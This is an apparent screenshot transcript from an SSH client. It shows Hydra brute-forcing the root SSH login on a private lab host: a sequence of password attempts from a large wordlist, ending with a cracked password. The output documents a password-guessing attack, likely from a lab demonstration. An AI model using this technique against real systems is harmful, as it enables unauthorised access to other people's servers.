 3:192.168.44.142 - centos - SSH Secure Shell
File Edit View Window Help
Quick Connect Profiles
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-05-05 17:24:01
[DATA] 1 task, 1 server, 379332 login tries (l:1/p:379332), ~379332 tries per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.44.139 - login "root" - pass "root" - 1 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "" - 2 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "000zhaoxin410" - 3 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0luyan123456" - 4 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0yangzhihai" - 5 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "00chenfeng" - 6 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0blueboy0" - 7 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0okm9ijn" - 8 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "00000000" - 9 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0rskhftm" - 10 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "000000" - 11 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0per8" - 12 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0zhwj" - 13 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0000" - 14 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "simeon2005" - 15 of 379332 [child 0]
[22][ssh] host: 192.168.44.139 login: root password: simeon2005
[STATUS] attack finished for 192.168.44.139 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-05-05 17:24:31
[root@localhost bin]#
Connected to 192.168.44.142 SSH2 - aes128-cbc - hmac-md5 102x26 NUM